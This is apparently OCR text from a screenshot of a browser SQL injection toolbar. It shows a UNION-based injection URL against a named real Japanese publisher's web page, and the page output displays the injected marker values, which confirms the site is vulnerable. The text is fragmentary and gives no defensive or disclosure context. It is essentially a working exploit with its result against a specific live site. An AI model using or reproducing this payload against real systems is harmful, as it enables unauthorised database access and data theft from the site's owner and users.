 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://charade.futami.co.jp/topix/detail.php?tid=-264+UNION+ALL+SELECT+null,'k','l',null,null --+-
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
CHARADE BUNKO
編集部分室
投稿募集
メルマガ登録・壁紙ダウンロード
リンク
Web連載
FAQ
お問合せ／ご意見・ご感想
1970年01月01日
k
l
一覧へ戻る